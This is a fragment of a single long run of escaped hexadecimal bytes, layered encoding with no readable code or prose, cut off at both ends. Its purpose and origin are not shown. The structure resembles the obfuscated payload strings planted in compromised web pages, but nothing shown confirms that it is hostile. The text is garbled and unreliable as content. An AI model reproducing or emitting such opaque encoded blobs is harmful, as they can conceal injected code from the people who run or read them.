7\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c